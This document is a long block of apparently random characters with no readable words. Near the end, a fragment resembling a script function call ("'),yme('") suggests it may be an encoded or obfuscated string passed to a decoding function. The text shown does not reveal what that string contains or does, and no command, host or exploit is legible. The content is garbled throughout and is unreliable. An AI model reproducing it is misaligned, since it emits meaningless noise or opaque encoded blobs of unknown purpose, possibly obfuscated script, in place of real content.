eZQ#jQhhrIIHQ8[U8CcwITgzcsbE.VloIgrDiwH6.iV8C-..fa)u.zEF sjgI.jVVjPQF|s&E.VNr.V8giVEF.!jNnh.QTFk.IQ>.wh..qrw5&m4iN..0.VQ. .Vr+5knbiQsF4r.rnrg3.g9Qtzhr ZVV.skwcEr.!w.iQ.gIkEigEtQZz.DZhzr.MSMMC3igFrZs.I  M.KIfCjjaFF2..No6Qg0.hS.VgN.Y8t.nI*F.E5hrghFrZVF.Z.O)3.DrFIm4F.NVzVm.rFVg.sMSD1,$Ms8DNj#rFZt>ojsgrFyZinxjxwEjzy s.F\\`kVzgZ.gzVCi.zeR rDQ.jgIg3.EIhjrCFi#..FwFFZIFh8y.V.sntCZFr22.xdoujt4E.ok\/8EC,oZgwS.sr0Id ECmgs..j\\*nmQCM9IIc\'t.w...prxIZjm83ZIb,1rjg..TDImQNDQZCgF.4+NIzf3MFr0FFlgIVj.hCZEzN.DIFFCg6ktIEBpFCDQy.FIZE.yy rnI.gQ.g.V.gSQVECi.M&lrg$. D.rV.CFy.Ii.Vhg8rr-4zVgh..3NE.n*iFQtI6QshZ*j8gdorrCq.r.VZrqVg!zit.g..IsgIV.IF%IsEjkg\/.iFI` IZ0EEN..2Z]rrgu .kFZ@r3Qdz;CDZoeFN.-csFnrqkzgFZy.5rg.IIo0oCrDr:C..hVwZQrr2m.rMQF\\v.:FI.:.2a1t\\.gi)jC{C\/ZnQhCNgtF.BnIsg4(jS8t*rcwFt@F..0FF.jcgDp).9.Z\'ZEDCz.FttQg. [.hjZ)yZi..3.e8Jh.kki.E*<.FF.h.?[Vs.sIFEySQlMCIES{q+2 uswQljk."QFSIQ EFFr.ZZ1hlsg. ,9NI,r0ga.rtCaC.r.E. [h\'gr8mt<IE.lrVtr`VFpFoZ.r(kDD.SrDQHGI.c}ZC.CFr8.sZgr.QF.QE.cCFFV^(VckFBl.Cd -VVgrCSlIc<2n\/{Esg2VsFpVgZ.-.jEgFoCqa.Fg.Z.kw,ir8hQ.qt.cj&ro1nE9x.tCVEr FjgQ.<h.9"grr..tyCVp.F.hoZ*vnrrm0EVFC0IzQ..E.sh.hC3 Egr  f shQIUS%hsI5sEZENIDMDQr.VwE..eIq.IihFFFnzE.VzZkks..c.:IZr!r.yEqEt8Nc.3.c.NsrMNI..rhhhrSP.ogo.gy77hiEQGIQlt.F.EISENVI...Qc\/..rzQnsF. vjiNg\/6ofiVZ.oNIVyZqD3IF:jC.Q?gE.av.E!I.(hSgEErw5TsV.tq.SMCehV.mq;.2p.E.MEqhpEnkt.CR4F.xN.rrQmgk.FvhC.TNrr..hCi!i;.lVCF0C%F [NhVFtolC.N@zN.V .E hBCQDigjjhtwtC.VrQnPF0.jZc g>tf.9h3.jkMygzFhg\'.QwIrsZszVpD.Fr.I7\/\/QZA28.ihAIaI.t.y.rr\/xc;t pIc\/rjUIQnh.tmsQ.3CimVpr.y.+ rrgvrD.FZ!Iv!o.IQ4Dq+n8iwtZDD.sSg..rIC.0gxVwEj.9.C2Lvn.x2xiD\\IV.Q.9 ngiICZpiIEFI9I0FVMhqN.hCD. gC, xrQ.IrVr.9rg.Cp Fgi Zzr8gVw.2ggSCbV.krbQbhEtF]ty8IEtrhrrrVKzSSK?ZDF;f0#j9FIr0cQ6MVIIgtZVxiwV.ZQCI0FV$aMjdFCnQl3IV+C5]VF.ZmjsoNssE8WzQ.rQ@ks[SFF-I.IU.Irg.!ZrVsIrNb..$ZrVCu .ZFFIie:ri.ynCEh irS,.tZcrEh.soCI3ciVkln@kZEcgDiDs)lN.JD.C0pF.1d.FC%.hQQF.STEQ#+IrCVilgI0rQy.j.3IhiV8)Cigs@T)T.WhVt..zpIVZDr.x98oD. pSnaS.8wIwVs.hF.\/]n[&lbZjoN.xVQqlFErt.. IVCDExDFnFjrV.VbnF)FQI.z.rQdrCCOLhogh4VImqzZiw3j.rIhDCClyQsQYrFQgZVdmE...rCaIMCGs5VDC:[ZcEQDN.mCslVxk0i.\/FnMc.rd0)oSk..sElh5Q6Z.cVFrh.#F+sQV.n\/?IE2z.z2.sV-E.Nj.g.Eir\/y ngE.zDVgQgs`.4Fg\\CshC.imMw8IZYDIZ EpQF0gqqF.rs.tIZ..mgFjyQV.6irigbsZh.zEitQsIDZD6.a3DZFhS.(rhNtFa...rkVDwriV..FV,sESIZIDN..z.hZt.hkg.VgV8._FsECrhF.9swVkIFQ.Mw..nVN.\/MSz\/S.8g.QQw3IQV7Igf.8y0CrmnhE.Zr?kVnz)i.$wgQN.a2 NI?S.V.tFBEMIFaNFiS.NGalp1NFnFFNI..gb"DH..CI.sF!h)2 s ZlQQ ngNg.giFPpFEDirjVI`zdV9CzFV\/f.. Q6wrVgErkk$D.rr.F#E3.wkQs^Z3nIws.gZ8DroIcrnMZsF?CFYZNzEITQIpZdF..vqHh..MTI\'c.2IEi sEVDo.#ZQs2o.Ir.tD.Iki0sKrdhnD#FZxrJ trVI.z..el-.yIVwD2rZ.f.cr..Jr I.q...5NZthIZ.w.CpI..S.lzFb.FQVrs.s3cssoVZxVg.wjp..EFg.DiqIEkhVQ.gD.w;t@EQiw.9ctpHurCVr.f3QIkhQ.IFp..iE..ifiaECUQt.jVCNIC VNrgFNCFyFZFIkiIhrF5QIt .DTpEzDCkgg.QQQreyySl.E.bIZ.Ikn\\rRhF.\/^.g.MNrhph+D.E..E>E.5hIwC.yr.CV+C:h_zEeVNI\/rV.Z.iQC,iVID.6V.k;Exzh.mg0,ysx.jI.Z..FW.l E>iw.Qy.IFrhjhiNigszSGi\/3Z. FhwVD\/0xh e.>w.Z.wlqC+cKZDr3)QVElShQFss.rgE.C.i.r) ...qZVZ2rVVgI*..*EtZC(\/php..n[h.Fg..Y8rZtS\\w.m.Nhi.r 1gsFQ\/IFxgFVo0ZZs[r6xs .4m.DD. sr.gZwr.o8sZu.-.QD.@.h.cI.QrgFFglwbg.I0o&9.-w8Vr.IEME.dzZfSF..F.jgzVekV.hjVgMTF.Z.FrZqFIkZIZr.rgCr.ZIQyuFWEZG50.\/0VKQFM*\/)7ZliZ>CWrQDpCFimsn[IlZflmZrQ[8gS0IrgrrgDo8.g.rwWoUSsQuIzjowkZVxZkIh.8>FI.I|.QNxCp)I8.S.FVpC%QwrF.+rVrNVia*2sIxE.C.s4VDgrQ.nIkF.0oCMg.yR2+.h.SF3zhi.l3Y.EZwZy+VqighCjFf@kQlRZ%rZgsighCFF^cNk.F.SIVo.wCQrh.+.3)g*.rwqCZ.. x.yMZ.p.whIj{.FFIFVe1..Q nI.Mrj\\VI\'iVm.gaw[jQVmEryg.ZQ.IazhgVrz4gZsC.hlEQExmM.jD.ElfQ.EmiE\/gF8I bolrghZZhM0.VvCFoF.QZsZVwQ.oVw(rCytII.Nf.b0SE!IC\/.V.oCtI.wlrg.4Zn.If.C.yFIqr4..oF.fi .EQp@@r\/..znFIvz.Q.p9C3N2Isr@(fx.r0rh0I.oF0Igcr.tShMSG9MrrmfrF Cq,rSd+.ry.EFDRQ+ET[Vzg+.VjEZF..SRMVIin Zr.Q,Z"iI..ZdQ$WEhQ.sr=V.pFI.sp.0.Lu I8Z+.M.IFrr7qVn sZ0.M gsr1@hgMEIXcCVDxrZgzryVdr 2. VgEQZ):E*>kfit0F\/2.c6Q.vd.MI?NI..mt37Tdt933ITC8.i+9E2wqEs+hyZFr.p.hrD.!rfc+rry+O..i\'8r.V.n.rI.kCrgZCtrhsD.Ii.Q.EZwFznrr,rr%zCq.Ff\\F..F4rIg.QZF\/g.Ci.kXg.y.c.qIti"Vjj.FgZrr.{E0T.E7VQzg!.EyZizFShn...D.0jwh.r.3F6tNhxI\/VjI:%Fg1MsV.sQBZ\'2VZ2VEVm.sFcF+QE0.m.VF.gFXtbeqZZFaqQVVIQQIMIcDd.FEF!F\/0cVo. MV ir.jok>Hyrafr.Z.Qrh.))x.yVFEI..zZ..FrF.gQQlCM..Dt.mzg.n4T.kiM3VDt.&EVF.NIFE(.rfIrmQ>.CWhoEEEVTr1pFwDZF.E.rZ9VV.Sb3RshCid.q r.a;E^o...VkhZIyqZykjmr)h$yMki..rSHVZszrwMFE"EDVt@3EDN6zlcs.ghsi0V.sVd\/cS.gDFXB .QoQTIFhQV.kg(gk*.8sDFhIlB.E[;r.C.43C&j>s\'Zr<Frd\'t..gVQ)hztVEiIqsgrEVFn5gF*.x{hxirN.I M %Iksw >cZ5gQVQFk.DSNh.CCzgw}.t!s{..Z]EiS4.kC!Dh.E9AQ..5hEEC NtDEhmtt.U...p.Hy..pEg8NQ-Ir.qIqpr.FFi.ggiFrEk.cZFNc2..\/LgQ2hzhs .SEsEFDZFFyzZD\/DDFrQ3@.F.NVwy\/g^y xLAZ4=SarCsr^.Qd\/ZgIFQ6rQhCEjpgVu\/t.F.rrrW.Fc +ripDFc.gd3SVhIgN8QZx8x.X.zDew hrrg.g1E..qZQQZeh&pIZ;.nViZF,ihgdy 51lE l %vQFxwwF.ir+h.BIigZQQEgDMm\/hjs2VZnA"ZQ.UIg g.Cr9z.iFkhfIRjZgr.a1:jKgrlwr\/\/.FAQMVgS\/UZdC.i.dha.Q8fCI\/qS.CFQ+F.%Qpw.(.Td.p.Er.gk.c8Ei.?Nl..jxZ!sE.fh8.hPy8htziCFrxoVk0jsE3.3.{ p\\ZE.Ias0Zz:gI8hZgZnk0CrIVZVqlrEYEzViFmrIcgiTj.9qdrs.ih#):qrxddETSpDSMrzVIFCs.sr,Sy2jg.Q.I N 8&r0,9Mrc.j.rkpgqd2\/zSZ.Z3.i.iZM)I]Dc\/.3XAFyVir.5E.+Jfp.gh5IrC4ggrc,iCCNrir.gQXKrc,I.4IIQ0pQyQ.S.4Dj.r+NoS`.5 F.D..m^0Mrg..n.w".\\B.rD_Q.:wQCo.wg.FE.8i3Z0QrNor`.FZktI.TD4ZSCIh_V!cDyFVrfri8Vo}EQ..DzChEVz_ r..0w.i.yhY\'rg.hDNFn.rrIYi7jFxCMN.TpF.C0MQMs...!CDC4pr1..ZQQx.tQ.rEFirFSNjicZIyhm.rVIZI.rI(Qhwa.z.0hI|7.DIrr4F+s!frxs.d,.>yz.nDciVBIhI.IQsVgg)ZwVs.Fa.gnhEIgzoSZjz.82.Mg.I.h9.CIs_EF=ZI.oIwhfIZFsFF8VrDQEzsj..QrpjI.IoCZIlo.EgsS*9.&IC\/.hZEDhw.Crr9ErccZr.Q$V0.jF?\/mFDFiI.CQrs.QFI.xE.)y8oVIrMc gmVC#IrCzZzZErQ3sh.VDzx cQwigVr.NmV2Dw&rZh.rF8gxNzrIrFSgZr2.hrkh]znlZEit\/j.\/OpFg*Z-;Qt Sw.Z)h.IDCQ.D.E`CEbgqnsQ..Z. jZnMIsi_FQI.noQ&jhsj..hPtzISEF.mS.VgDVUrMFzn.WFJ*Q}Ihr.DQFV-F.V.ZFEgIk.QFjS.wpQqr7C}w\/C.g3z.jgnr6ZExrDg.r+rbskgrnc.hw4.xrC5(FI.\/N.Cf.Ek.F.r)gFqEs.z.rlwngz.nz.FhMghI VbkhQvgrlr|QlCFQ0)..pdD. rgIFs\'m[igaIFED<kRCQE sg.0D.ZgrsVW.bZ.. FgQMDnQ0M).0Fcpm.gVgIM.x.F.FsQr\/Cx2jZEknI[sQID.V.crQsZ.jh.E{ll.(.IVjrGH,hxgh....0gVZSChF6zs!00yI.VdsZ.F\/8iV28.EV.kdC(rE.Fir.asdwFI8)|2ro .SFf..ZC.FgcEC%Df aar.nqG.Q5g.FKViiygIZoQ3cp.]gEiEeQjyEs2hi.rCFg ZF. sCgEE..M.r-T&4FFg.>r8VwEhgsQ.sFr..7FrihCjrrE.s.VIE gVFZ.`.$m!yZVt.It%3tV85..FgQZMc..pcm5.tZJrJI8hBWIszVbaaNCQCZBQ#m.DVN.*\'hIwh%.g&Zw.)ErnZh\\..0Qc5IG]nVQlptdepVnsZ.hh.NnrEDFSrrh.9EgIvnegrpHI3ir.iFrkU..SrZZhIm8qFgl.reh..rV4.wg2qc.IE.1t2mF.SMyr.3Ish<F9g7ZE]QGizIC8NIs..D.F.IQw.wNZQd)FCQtVh.n*c.F3xVXQ. Sh.Qiwgp`DI\\Qg Zg\'9D0QkclpIpg:gggzsqFZs0._Qs0nCrg.E;cza2cFI.Z4NegwEIrdgCC2g<.gMjCQcA.rR5(t\'gt.yrgov.3Wh8Ir3rCIEZw.h(rop!VVtlbF.gE.0\/O.bC,I\\EgmFZ.Zgh.VphO.IsIr0>iZqNQzE17Qp.h*ZZmyiWQaFVZ.,gr)M.kFQns.:.pZrngZ.yD0IQ..8Z.os.zj.EcNgdEpVF[.VFNi!VVaIVzggogCwrlGmEDC2.WqSQl*QI9Ld gsO .ZhF....Cr*rod%sI..AQ.t(tFI-TVoF6gQIZq.snhrrzkCQNcZrrnZQy$zrFch.hZhIknYh.sNwq5N0Q.E..Mg g5l0Z.ivrtegFZQ;gnA2yQMls.0.b2)ghci-dhjgpg.0I8kZQCZgEMw.oVwgyr1.r%puNo+F{ir.ghADiFIsg+Q5.QFh.Zh8@Y....i IIEclrr..EZqr$ZIxEQr.Sj35IZ.EN..VN0zF0ZgQZEZlrQrxZC.\'TwSq9FQsgVis3NE.ggm.QkI0iF\'.*zQV8gFkrkZrwaVNDFCi.qpPggQtQoIz.hyKE.lg.E2jQ=F.hrC.FV.iQQxIor|.$*9QCkEDgMiFVkrZ4FnZIMIki.z..EDZ%EQIkIFqCo7Z(Q2F.Qs.\'.MIDV.EZ..ZIpFi.QyszErzQ.-syDFhnF@\/.pQ%y.yVEVqI{CC"gInplE\'.9j%.VEg. CTEZ.FQ".S,8.pk3yqr4VVqFkr2w. ZI. (I(tzQw8CgjV.Ir(QrrrI\'4y..ZFECCQ.rrsQ5ZZgIMDglQsBIrkuNhg.q.Eg*pEfFEwzFI.n0.n+rDV.cCo.yVjng.I.V8I.NrSVrEsVns.j,EC.j I3.,IrM..dOsr+gsNlLngz]#.xiry.ZIsdkr.)ZD.mE.9nSX.EVETd lsV.-Tg"I.gFm.E3..mQ.qIQIIg33gjigkFSV-r?gFz:ytIFrp;.8Z.V.r\/F.VZeZ;6sjllVIbjSVsVIrs*wCy..x=yIzQIi0.yIr<Zd.Brk.Zy .iACsnnErDQzQigsqqSE.ZZ<.1M Ijsz.IQw...g1a+1.QV0.nDrFqSLIgyg)dsib]Qhg6i.zzVwQ.QggtqVh2&I%>O:ZA4EtQnE..D6jZ.&yB6Th8.8aF70^CEEEyC.t.&l2l@FIhNS.2hEsrVy.\/.gF.C.g.fhgZ.S.V6hs"+.5StZCsGT.F*I..|#cQZ.iFV.rQ+SFLF.04Fy.iVrFV,.zF.r*.4ncF9.I7PhDx\\8IrQp!.x.NjD.:..MozQ TZ_rhV8qimVr.l8#mjk0Cs..tZXVCgCFh]N..(Fhh.1ZDd4hFVI6YnM4mVg3saI.S0trczCwVR4.ZZfEVDiVrk.ZZE.rkh5Z.I.y0zj\\rg)sC,gDE3syO.wZErgwgfV.w.Vp\'IZ+kF&6.-VQgQa.Qz.k.zgzyiti?.hFCFE.hQ?Fi2.g XMFi.p  Crr..zhI.j9Zski!FrIN=l.wzgZIjVp.rEwwrCi.,4rjZsV4M..wESg hpFWkEcI4.j0tiDVCZt5Zzgizo|.-Zy\'gZhO8g6anZshrDVc@gII.jxQgg gtpgZi9.wFEl.NZYiMxw=ZwEGZ;.gBFj0wUw!CC&N8.rrVCMc.IrrTlr+.tmFd33V..nQVdFo.c\/Z\'.c.s2.jZtgzFFnZ.CFsI.qEf.WzF .4.nMZVrS.arm<FhayI_I j._!Cg-Fht*tVI.ZgmEFoQFFVVCC!pVdgf3EgQ;mHs.CigS.FF.^yahV zsm9adZqrnNsa0.wlCCnyHrClnkh.riw.McFinZinPr8ICjDs5j%FZsrmIEQg=D2IQC)IoNrQjFChhhC.Qr8Cs.8cqsc.ihzr3.I&rQE%WrgrE2cr I.ozI).@vg@hg(yWZD-...DFqggnChSFZ4Z0I.sDZFQ-8.gIIkh8gCD{10uwnaPckw0.gg I..CZBs-FZrrc0.QM.f;Fgg.\'h.M.A.zZ"wCIi.Ik..Chpa;FhCVCc..*Ia^.>IpurrENI-nQ"%j0N.5IENgV.CS.Q.VrYrtgCV4DEa0.VtM.mriS.ioIrtngrV.zFCI.hk0oC...EMZ%)AzggNy01zZZSZQ. QkZd.IZrEstDgFIV\'kh5Q.9ZrQZD.DIZIlFQIqZC T8t!Izr0Fygwi0mmVCfrE2.DV.3iZVt,qh.8r.\'.ZpVjzse.h+hVewrMmdj2Ih D.V..EEZ0zrE.pIxNrD+8#zhsCDcZT<JECkkFre3,h..srZ.ohrCqFEI57.FIShydEr.C.VFEq2#lql.0..EO\\DIS.rsC[a+bInQht r+.ZZEQ.riZrpCkrQVF.Vz.M3.IzVeFZIwTzshCics.rQI4qQzEMCZdisVghZCehkQ0zdj7r.iXhEgVz5VNZZo[g\/FnFgg]oj.NE.t.s.q%h0FsI.jS.gDV\'E.C.Z\/V5ZCITh hsQVy 88*MDXs.rpZyEEr ZyZZp3rFpQpg}I07NIh1ZrFfD3n.E.\\dgg.ZVF.Z1V"hzsFZFI.Qk.FcIil,.hSEz..cQM\'.tFCZy0h.EQIh.tIzI wkSa:lyVa5D=ZEI.gVZza$rIhnFZh..NyryEgFrFD.T Fr?.uFcaC3Iis.1jn. LiSrIE.D.Z8rZgId.CV$.gpDg2mgC...FFShwfC.gF>ZD.zxsZwyF[.C.i9.wkh.Fr.rV}..ZCIIg.EEQ..IcE=.&Z..F.3s.8yI.FX  Z..rV6IgQrr.cIsS..D.I.a.rICg..E8lonFS)DguiQojl4DIuIZVIE..<.SndV.wMZI }hzt.IDm.2NhNzE8Vw]sirts8h[hQSt+F.8I].jiq,DE.Fr.g..s.j.F08Zh.SNF&.)UFFVIZogcZCzN.g\/gnr.Dkg.jzrEdl9dD :kQ.ZFMI9r80IcrgZh.VDQrZjZ.8.ErC`.sI.t*0Cwc..IQg2zh.D V:.sZhZ\'gsVZkV.anIts..jE..QzF>.j).zRgIvwzF.t:.F h CrD.CIQVUgFCgZnDrCg .g.Eo5B\/F(sthtcVys.I0.r.S@$Fir.0Ct.TV."gSQ.yF\/esZQs.zZkflZxrqQ.rElrgj.1E.ZihV2zi.ZIT?NrCF6ZgFi.FnhNw..dgCQrks.DfxExEr D4QrEE|whZCs.czF7n2Q)V]-MDVDtVsk.FNqZr..r.sDrg\/F&j%#ANI.FFg-.kI.QZ)hJoVrmg.okgVDE6FC.CA*FsthISd.ZD..$rkQZBZ8SVsx SFi=I y\/N._r0.r.gEnIFF0ZrxIICyvZIlDE.gh.5p VF.gyg..Fr.EC3gZrlI.QdV?FFTCBF... .E?M.gM3gggFxil7Er.!Bw8v.jk.. .ZBEo.mhMiZqQ96ZD.C.o9pniIyQ.ry+oksqZdd.rVrIZ)syeS0G.r,ijF0n.&QkwFCs.DN.Qyhlz.tg:QEQrNEds.Q4FQZ0S4KFQyIsDkzZ.zDzEh\/q..y.t.+c[E.Q.fy$a..rV.khSq)f.1rIZbVCCZs..ZZrfFQIIyIDDIFsw.TjC0g4D9[ *F.qg.F\/msF.sm.25qg\\S}r1.Ms.C.jFn(.gZ>VD [...gEi.C)CrhQZV\\h2.Cn.F,=ZhirC.+irVFIVp EIrV.IisVVMZDIasIoph.cdnIV.ZM.iQyZo.mM.fCcdP\/ctNgVN)jQI.FTqE .\/xZh.Z.Z.gFtZg yIrQp.heFsp0.q0VFzgk mrtZbZr*@hpsz5M&NMI..tDDj..nniC(x.wVEig.CCQ.t3ynw2\'.m<rdk5MQ.xBQ)EZqjFDQ0ZQ.pitrCVS .h6SZ|SwgQDCSrZzN0xExFwVZqI)C1.iF.Q.i`xVgZEz3iwtZcrtQE0Ur.D5hZEh4Z.hdHokm9IrZFql=.@5CT"1NQ.Z;ZhsiBs.RCM.Z]r$VEnQvsD0k0VrVrB.rhgiZh.nhsEZ.Z.IEN.FFw.rF06gC YsoEQ.D\/s2xwDgQ"I)J.gZM.hz.cgMZqZP0:jgFh(.wo.caQ.IzF[II.QZ.hEw^gnZ51.H{c.Dc\/Qhr,\/IjZFQVk.rZqro.j#]HChg)h.iIVLSQ\/ZMrCV<-yw6I rr.jV.C2$QgrZrLgVVV0!g.n.F.ZF8CoJzMg|c2FhCMshqun+z.S$ywq gigF5>Z0f.r.r5.ztqJ+ZZrrZF..Fig2tIIVsIz6phS.gMVS.w5wDpgj=Q(ZuDtNIT1.mfgI...._ExIohDropz..Q.4Z7V5p Qj.hgQs..\'N.n..QgrsTtOr.Vsg\/)VFgI.T[yQoZMCV.gZ.EwgNSNIhin0.d8y3tC.Imn.zmZhciM..nh.lZh.lZahgQI.lQtIl IZDhgBnQZ4.]x=sCzQxFm.0.XFoIyrg.jE!Qr".rIn*.3qg^zr6.Z3IsM.IryDQ.sIkNyh9Z.ZZrI0l!0.gQ)gwFQ8fp55rfVeVZUn pZk..tC.yg.k.SMlnrhVisCFi.V8F\/oV.ZS.j\/Q.ShV5yx..E8f.l1.gF8N.M.ySnRFreCjSEIF iZ.ZyFhQ)FQQYFk4s.iwEhVdF*p...VzrS.hW#ElVh\\Q.Q0=s.I7zZ.F nTcGV.g.6gIgxhQVFIrr8k.LhrhhNNjQqQ.QZIaCdryQS-MFEmlV.ezQCt3EQyy2Ss.ZrFxrgFFhh!O\'Ek.WVV0tDE{ro..hz.1Z31hgCN.NIwFQlr@C8kEr_.lmNqCNT{i2&UM+ZsCFICC.QrNs. rZE0.rwwY."Ehc2D\/2sZ|cDmlVZME1Q+t.fF_Zn.\/sI Vg DInM.sUC`mf.Fa%.3ty.sCr2.ZLEFryC.Qih.* VlCECIn.2hVmQ&QyyhgQX.Z V,zXRQZz0hVCA.5I*QhQMc.z..z5zzFEg.-Ez)Qt5kyq*gh:gppE<I tQEQ ..rZotNwrVgQI5;.+hroy.FrgC.g.gVC..3q.FMmQF;IDfI3rd#gISIEMRQ5rQ.(.rQV92Hg.uQc1NgNrh6. s \/kcIyF.nhFxQqhCEgkI zh. .QChwFF%4I.2gsCr[Ctyg55.qd..1rRCItO.Fz.eZ.FF.$&.rF..)pMZ..Z6EkEVEEaqh.greZC.qFn..#9iZ.@0Z..gg7r.rF.KFMFy qEnFyE!9nr*9jrV.rlVknQbr2F.Zbp1-m.C1ghyEICrVijQ7kV.Q}.SCDv.zti.S.Z..Vs. +.K.Q.rZEdVK.EN5FFhiEhZ..DF.oF.iNEyi..M.gwk.\'rs+aIyFV FSyIjqrysxkDFEgFctwQ.QFqsNRigNCMQIg;.Fps.rgakI(rmgQiu.FnfrF+j. Aw.CjrQ=NFCZrZ.EZwFEk9.ZrgI0g`.xZGVZq.r.QHr\/Qr.gX.bC3DfEnVrlr7F-FeM\'rqQIIIx.QB+II!.zgk:gZ}.gs0\/gkE..Sw.jDC0d;.nCZQtpdQ@gi1.F0FIS.QC|Thg.zz Iwl0gDV.rVa F0k.wT\/yQrrrrdMQz.v2McjFV hrsyMiZQsCk^nrg8z.ph..yQZiZF.\/Z.skFh.srSIDp8.I t.g..CZsdt4V2c.nhkrhrV.F.agy;.uVnIFyQ.IgItSSrhhZIzxMgQ tZZtn.IfI.pw r..M.n.Q.zrDsNE.ENED]iCCEFhVDZ.ICI.IFNE.sFdFs.d+En0mFIccIQ"sVqd.U.I0.66^or0N.F0rQyEqjd.t_iFA0k.MrQCsrrcn.Mw44\/-an@g.kgCchnjIN y6mI <sdsFVhgilEsa.ZHNZ^N.aI3Vd.V.ViF.VkKrQa0SF9rR.swEFhhZhQ7NgrV>ZplckZrwgC.EChPSsFZFcg.zMqD0ENVhIriqForgimtVZ3slfgQ0zmt1tQ\/CcDw.oIrE5cCnrC..FDZnZrD V8CfhdrDQj XirhhgjIItCzZVSEfeZh8ou WZsgriQ.fsiHgE.g28ifM9ItCEVs.rcNhItg.ZlIlIhFEr\/ME?igZK.j.3V\/rrn.mfh)"FE+.AzzKhFy|D..*EZXVDFnQrc9.0;4lRQt...;02zmSVVFtI.gDE*AQF"FF2.n0.2F.Z.Er(DtrggD..sVN.VrWQzFqC.jCQn(]g..!cw"mhIrIng2bIdxZ FZrSxrCowV.IzE8cnhgZw.SuCpCn.FiJD3.j.7CZsq&..T..Eh..FC.hgh,QyQ.gtI..hf.CFCVZhg.hgFxwP5EEgs}o-Ejj.gqi.jFpgFhkpD.IQC9..ID9aCjj sg8Iye.+.EEhj IMUDh.Er#rV.\/jEr.6ICIgs.<bI gVhG.wmtHZrDa.IgVZskrZhbwxbCfZpQ CC,.CS$FgFphs8.C .NI.IrdkMgQrZCF.A.wAQl.rr FI\/ZtNt.ID. .y0Fi..I0I8.SIQj[.josDcQ.ik.EkxQFy.. S 0Xr .IigIrZVCwsCI]h.4k\/ 0j]rrEQVEETVEInQgytC.cNIbIkQrfs2.$ZdgCq{.qQ`Igwkst.ir8.s3.@3ZE\/Vf8gsC.Ft.rQC qiCZ2yi.oFiFh.<Ihh.fit.Fs.]F.r4OIFQ#F.r0TIZhg*.w{T pSD.r.phnwF\\<.ILyFz.wZ3Zt3FZ8VV. ."AkyQ qCqsc.zzy.SVnwV2xZj.F-fC.EFKt.tF.<jrjICFZ Egk.g.qz.glyhoUyigCylCDs7.iVZV0VoI kc.).Zw.V.zFkr\/Szr.CTr9C5.bZ8.rihrcsZn .Xt1.FSh."Z+Z..Ff.F..F40+.rsEjjnc&EF.QVe1.dF0n r3.ZY.sII!.gNsC.bFM.sgChj1js8rpgZ.Zx\\NZCIqtZoph CgRjhSpQ.F.g.EhI6v.tC. ctqiQjFQ.Ig8g.EVCcME.I8szmQEcQEEESsgmo.pVFgQZDk#Zh .FDzN.YIId VDZri+.ut..aiD.NRFooyhCQ..jZq.hrnCQVC.EsZ.rckkzDgQ5.XkN\\.QNDlig.rVsDCrrwFjFDC"VSn7p sdIqZyhsCdgIgSI0lVirMFkhgiFhSFrI^1.Q.r.VVg$hs.f.Ik.8...sIp.x.DIs.l.kII.VF. lgC ..tkE8.p\/\/wQFiZra ip.whhjF2C)Z)Z.=F Q)\/.F Nq. sShT.MVi0.xI..n&zsVrCMr@hEVpZ[rFg.pVSS..QijC5rWKZnVhgFNrfkw9h8rg hBagchID"IF8.Fc0D .D\/tVFrk.VFEyCEV wC.CgQrorgC..ZQw.FZ..a9VZSqEr..EbwDBrZDg.rnDsC.V4gVZp.g.C2Z.qH0pd3Z.w I9csIVi.D.E%QiIZMIc.$C.r9EIQ$dVCCy Vr.hq9QrDBr IMVE6j.VpFy}C0p*hFL F.tncKh.8VnhUDQ0,E+<Idfg.Crfq1ciF. 3rFQqQ.QZx.irM+jh hNrt9Ch!M VN .6;.kIF.F ..Q4[\/ZsIdD3kE..oZbaNFcr6V.qZkf )r3CBZ37hZ.EZZgUQ.2h+Xr:.F;ZldQS.FZF..kMZqEVEzIZ2NFM&Fk3.AVzvg.F6cFc.ogF xTzI.kVkghEZiyN0.\\Ilwjo.9iSr.VcZjSV>.VFE.g\\mh.FrjsV. hgF..R.Ml.ri8yEgiY. hISk1hZ4k.r.gw.FFIokhoDFR.C. Iir^9Ns3Cqd FFF-n.IkxqnMY;Firs.srgVZ9.x0(FZp;g5 F. rC..3VtE fTCTqk 0rjEY.Hf-lZ)aFhDqgiFrZxrIVFiQFDCrnMYqrNV.TkE.dmTZpgsr0gr.rsFQF r.n. .VrtZ.ECF.MyzE.0i\\xnF.i#CrI0g Fi.tZYCs.rgEpIQF zE.IIikVCV*.rxDS9nwCCIIxrxq]kIrZEkF. z.inrs3J .rnr`2ZE.gc3iVId-*N1g<myIusFzI.ds4nQ.raIn.C.xVsOVFIMxSkF.rZFsZEVCIhs6.kI#10gZtCz.rqkF( LZIr.r(.,0.+eg.6.koQg?rM p.gI +qk.4T\\C1Zp.n.C4kCg0pFsIQIIrn.i.`Fr)MFn NiIIFI8\/r.QFi.LDoV..IrT ..YDohiZi..iICF .jWVrDgqpp7F.5gE\/rDQIV..gjq..QDQNn.rZpI.sCrgtDrk.ZM DjryEIh..Cr.lM2.Qh..F>0.ij.lg4CQkpF 0>j..IhIDEVwggr rh.` k"waI.gQgZ.orFa9ytZ.0wECI1.hjZIizF so Ph#VC.QpISqkr)V. hV+mMSQFFRwsssr ?rE..tn=.cDzV hV_zG$CFhrfk]4 g.h\/ m.Iz.hhryimrBgnFCQMgsC.9EgIrXNIVrM py..s[\\q8.dEsFI024s...qT rrs..C.IFQiIQg6ZCr0Q.>Fi ngorhyE3C8EccFZgQIrZItxCn*r83 .SsZIkkCgr:IwSZiV.[g3rIVrrc0F .SrEt.zc,.wD.o.pQJMJpCCgi+QjV..kk. CECFI.Z.h in8.Zo7e.Qr?FN]CRIE F=*Vx.tI\/,gVg.!px.INIrMF#].NV+EZQT.E.D0cMNDi.w.pt'),yme('C C..m?REFqRyvVgYRC.E.R^fZdFR"iV>ljYsmiI.e%jZRh0IhZigjQcI#tT^7.sVEYghh..r5iI\/.k*L.g4tb.2\/jdV.kmir.ZCN%yz3#Y.RkiyhyVi."cMI4Y.R6p.iLzSjg..lNez..wbtjxcFsI.sgiiQrFs"IQ R6RIV..+..wYgIPqyVFZ.{1*I3hz.jxIzz..YnMQkIiU.p.NMQhtFIY icIRn gRxlv0ig1V..).dpx .FIt1 IhVR.I8 NCX. sFkzi.QFxRcQ.ta.R(zYt!Ctl81Yz!IQAggFYY8ZZMsINEtZZTY.IrR;LFa3Friro^]>IQ.h 